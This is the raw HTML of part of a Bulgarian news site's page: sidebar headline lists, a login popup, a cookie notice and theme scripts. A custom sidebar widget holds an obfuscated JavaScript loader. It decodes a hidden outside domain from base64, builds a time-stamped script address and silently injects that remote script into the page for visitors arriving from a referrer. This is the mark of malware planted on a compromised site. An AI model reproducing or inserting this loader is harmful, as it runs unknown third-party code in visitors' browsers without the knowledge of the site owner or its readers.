			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/24/%d0%b7%d0%b0-%d1%83%d1%82%d1%80%d0%b5-%d0%b6%d1%8a%d0%bb%d1%82-%d0%ba%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b5%d0%b4%d0%b8%d1%86%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bf%d0%b5/">
							<span class="date meta-item tie-icon">Преди 4 секунди</span>							<h3>За утре: Жълт код за поледици в София, Перник и Монтана</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2020/03/11/%D1%80%D1%83%D1%81%D0%B8%D1%8F-%D0%BF%D1%80%D0%B8%D0%B5-%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89-%D0%BD%D0%B0-%D0%BF%D1%83%D1%82%D0%B8%D0%BD/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eonHJ_pgM7eQDtmHMAALaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308241288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>